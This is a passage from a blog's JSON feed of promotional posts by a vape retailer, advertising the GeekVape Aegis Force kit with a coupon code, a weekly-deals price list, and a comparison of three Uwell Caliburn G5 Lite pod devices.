\/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while 